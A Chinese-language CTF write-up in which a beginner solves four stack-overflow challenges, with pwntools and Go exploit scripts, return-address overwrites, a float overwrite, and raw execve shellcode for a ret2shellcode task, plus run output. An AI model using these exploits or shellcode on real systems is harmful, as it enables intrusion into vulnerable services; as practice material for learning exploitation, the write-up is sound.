声明:
我不会pwn, 也没有任何基础
这是我闲着没事随便找pwn题玩的
所以难免会有一些不准确的知识会误导您
buuctf - pwn - rip
再次叠甲 写这题的时候啥也不会
看了一眼栈溢出原理
这这个题目与演示的demo一模一样
所以
比葫芦画瓢
该字符串距离 rbp 的长度为 0xf

那么相应的栈结构为
1
2
3
4
5
6
7
8
9
10
11
12
| +-----------------+
| retaddr | <-- 返回地址(return address)
+-----------------+
| saved rbp | <-- 保存的基址寄存器(RBP)
rbp--->+-----------------+
| | <-- 局部变量 / 临时空间(向低地址)
| |
| |
| |
| |
| |
s,rbp-0xf -->+-----------------+
|
后门函数是fun 可以在ida 中看到fun的地址0x401186

那么如果我们读取的字符串为0xf * 'a' + 'b' * 8 + fun_addr
由于 gets 会读到回车才算结束,所以我们可以直接读取所有的字符串,并且将 saved rbp 覆盖为 bbbbbbbb,将 retaddr 覆盖为 func_addr
1
2
3
4
5
6
7
8
9
10
11
12
| +-----------------+
| 0x401186 |
+-----------------+
| bbbbbbbb |
rbp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0xf -->+-----------------+
|
ok 现在直接拿ctf WIKI上面的代码来打
1
2
3
4
5
6
7
8
9
10
11
12
|
from pwn import *
sh = remote("node5.buuoj.cn",27268)
success_addr = 0x401187
payload = b'a' * 0xf + b'v' * 8 + p64(success_addr)
print(p64(success_addr))
sh.sendline(payload)
sh.interactive()
|

我将success_addr 设置为 0x401186的时候 打不通
听朋友说要栈对齐 ,反正我现在是不懂这是啥玩意
做法就是
在p64(success_addr)前面随便加上一个return的地址
那么修改后的代码就是这样子的
1
2
3
4
5
6
7
8
9
10
11
12
|
from pwn import *
sh = remote("node5.buuoj.cn",27268)
success_addr = 0x401186
payload = b'a' * 0xf + b'v' * 8 + p64(0x401185) +p64(success_addr)
print(p64(success_addr))
sh.sendline(payload)
sh.interactive()
|
确实也能打通

另外
题外事
我闲着没事干将exp用go写了一下
下面是源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| package main
import (
"bytes"
"encoding/binary"
"fmt"
"net"
"os"
"io"
)
func main(){
r, err := net.Dial("tcp","node5.buuoj.cn:27268")
if err != nil{
fmt.Println(err)
}
fmt.Println("Success connect to our Target")
defer r.Close()
funcAddr := uint64(0x401187)
payload := bytes.Repeat([]byte("a"),0xf)
payload = append(payload,bytes.Repeat([]byte("a"),8)...)
addrBuf := new(bytes.Buffer)
err = binary.Write(addrBuf, binary.LittleEndian, funcAddr)
if err != nil {
fmt.Println(err)
}
payload = append(payload,addrBuf.Bytes()...)
fmt.Println("Our payload is ==> ",payload)
r.Write(payload)
r.Write([]byte("\n"))
fmt.Println("Try to input some Command")
go io.Copy(r, os.Stdin)
io.Copy(os.Stdout, r)
}
|
确实也能打通

buuctf - pwn - warmup_csaw_2016
这个题目和上面这个rip一样 都是一个很简单的栈溢出
使用gets 像v5中存入数据 v5 rbp 的长度为 0x40

刚开始会将sub_40060D的地址打印出来
改函数会直接执行cat flag.txt

ok , 还是用昨天的exp
将昨天的exp修改一下
1
2
3
4
5
6
7
8
9
10
11
| yliken@yliken-virtual-machine:~/Desktop/pwn$ cp pwn1.py warmup_csaw_2016.py
yliken@yliken-virtual-machine:~/Desktop/pwn$ vim warmup_csaw_2016.py
yliken@yliken-virtual-machine:~/Desktop/pwn$ python3 warmup_csaw_2016.py
[+] Opening connection to node5.buuoj.cn on port 25895: Done
b'\r\x06@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
-Warm Up-
WOW:0x40060d
>flag{4319e3b5-xxx-xxxx-xxxx-0e1842b5277d}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
|
1
2
3
4
5
6
7
8
9
10
11
12
|
from pwn import *
sh = remote("node5.buuoj.cn",25895)
success_addr = 0x40060d
payload = b'a' * 0x40 + b'v' * 8 +p64(success_addr)
print(p64(success_addr))
sh.sendline(payload)
sh.interactive()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| package main
import (
"bytes"
"encoding/binary"
"fmt"
"net"
"os"
"io"
)
func main(){
r, err := net.Dial("tcp","node5.buuoj.cn:25895")
if err != nil{
fmt.Println(err)
}
fmt.Println("Success connect to our Target")
defer r.Close()
funcAddr := uint64(0x40060E)
payload := bytes.Repeat([]byte("a"),0x40)
payload = append(payload,bytes.Repeat([]byte("a"),8)...)
addrBuf := new(bytes.Buffer)
err = binary.Write(addrBuf, binary.LittleEndian, funcAddr)
if err != nil {
fmt.Println(err)
}
payload = append(payload,addrBuf.Bytes()...)
fmt.Println("Our payload is ==> ",payload)
r.Write(payload)
r.Write([]byte("\n"))
fmt.Println("Try to input some Command")
go io.Copy(r, os.Stdin)
io.Copy(os.Stdout, r)
}
|
1
2
3
4
5
6
7
8
9
| yliken@yliken-virtual-machine:~/Desktop/pwn$ cp pwn1.go warmup_csaw_2016.go
yliken@yliken-virtual-machine:~/Desktop/pwn$ vim warmup_csaw_2016.go
yliken@yliken-virtual-machine:~/Desktop/pwn$ go run warmup_csaw_2016.go
Success connect to our Target
Our payload is ==> [97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 97 14 6 64 0 0 0 0 0]
Try to input some Command
-Warm Up-
WOW:0x40060d
>flag{4319e3b5-xxx-xxxxx-91f2-0e1842b5277d}
|
ciscn_2019_n_1
亦是栈溢出
用gets录入v1变量
然后判断v2的值是否为11.28125
如果v2的值为11.28125,则执行system(“cat /flag”)命令

在栈上面v1占的位置是 0x04 ~ 0x30v2占的未知是0x00~0x04
栈的内存布局(低地址在下,高地址在上)大概是:
1
2
3
| [高地址] v2 (4字节, float)
v1 (44字节, char数组)
[低地址]
|
所以我们输入44字节数据 然后在输入 4字节值为11.28125的浮点数 将v2覆盖成11.28125
那么exp
1
2
3
4
5
6
7
8
9
10
11
12
13
| yliken@yliken-virtual-machine:~/Desktop/pwn$ cat ciscn_2019_n_1.py
from pwn import *
sh = remote("node5.buuoj.cn",29809)
target_value = struct.pack("<f", 11.28125)
payload = b'a' * 44 + target_value
print(payload)
sh.sendline(payload)
sh.interactive()
|

闲着没事
依旧用Go重写一遍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| package main
import (
"bytes"
"encoding/binary"
"fmt"
"io"
"math"
"net"
"os"
)
func main(){
target := "node5.buuoj.cn:29809"
conn,err := net.Dial("tcp",target)
if err != nil {
fmt.Println(err)
}
defer conn.Close()
fmt.Println("Successfully connect to the Target")
payload := bytes.Repeat([]byte("a"),44)
buf := make([]byte, 4)
binary.LittleEndian.PutUint32(buf, math.Float32bits(11.28125))
payload = append(payload,buf...)
fmt.Println("Our Payload is ==> ", payload)
conn.Write(payload)
conn.Write([]byte("\n"))
go io.Copy(conn,os.Stdin)
io.Copy(os.Stdout,conn)
}
|

MoeCTF2024 ezshellcode
看了官方wp
wp只给了一个exp
然后又提到了这是ret2shellcode
然后就去看了一下ret2shellcode基本的概念
ida分析如果 nbytes > 96,就会发生 栈溢出,覆盖返回地址

nbytes_4 是一个 96 字节的栈缓冲区。
nbytes没有输入限制 如果是一个远大于96的数字 可能会发生溢出

nx保护未开启 ,可以将shellcode写到栈上

我的不准确的理解
其实这和前面的栈溢出的一样的
只不过前面都是将return address覆盖成已经存在的恶意函数的地址
而这个是将return address覆盖成缓冲区的地址
然后在缓冲区中写入 shellcode 从而进行攻击
所以就是写入shellcode 然后补齐数据 最后将return address覆盖成程序给出的地址就行了
exp1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
from pwn import *
sh = process('./ret2shellcode')
sh.sendline(b"140")
sh.recvuntil(b"you :\n")
funcAddr = sh.recvline().strip()
print("funcAddr ==>" ,funcAddr)
funcAddr_int = int(funcAddr.decode(), 16)
shellcode = b"\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05"
payload = shellcode.ljust(0x68,b'a') + p64(funcAddr_int)
sh.recvuntil(b"say?\n")
sh.sendline(payload)
|
exp2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
| package main
import (
"bufio"
"encoding/binary"
"fmt"
"io"
"net"
"os"
"strconv"
"strings"
"time"
)
func main() {
target := "192.168.222.1:56459"
conn, err := net.Dial("tcp", target)
if err != nil {
fmt.Println(err)
return
}
defer conn.Close()
fmt.Println("Successfully connect to", target)
redtext(conn, "")
fmt.Println("==================")
_, err = conn.Write([]byte("130\n"))
if err != nil {
fmt.Println("Write error:", err)
}
funcAddr := redtext(conn, "0x")
fmt.Println("Found funcAddr:", funcAddr)
intfuncAddr, _ := strconv.ParseUint(funcAddr, 0, 64)
fmt.Println("funcAddr int:", intfuncAddr)
shellcode := []byte{
0x6a, 0x42, 0x58, 0xfe, 0xc4, 0x48, 0x99, 0x52,
0x48, 0xbf, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f,
0x73, 0x68, 0x57, 0x54, 0x5e, 0x49, 0x89, 0xd0,
0x49, 0x89, 0xd2, 0x0f, 0x05,
}
padded := make([]byte, 0x68)
copy(padded,shellcode)
for i := len(shellcode); i < 0x68; i++ {
padded[i] = 'a'
}
retaddr :=make([]byte,8)
binary.LittleEndian.PutUint64(retaddr, intfuncAddr)
payload := append(padded, retaddr...)
conn.Write(payload)
conn.Write([]byte("\n"))
fmt.Println("Payload write Success!")
fmt.Printf("==>")
go io.Copy(conn,os.Stdin)
io.Copy(os.Stdout,conn)
}
func redtext(conn net.Conn, prefix string) string {
targetString := ""
reader := bufio.NewReader(conn)
conn.SetReadDeadline(time.Now().Add(2 * time.Second))
defer conn.SetReadDeadline(time.Time{})
for {
line, err := reader.ReadString('\n')
if err != nil {
break
}
line = strings.TrimRight(line, "\r\n")
fmt.Println(line)
if prefix != "" && strings.HasPrefix(line, prefix) {
targetString = line
break
}
}
return targetString
}
|



















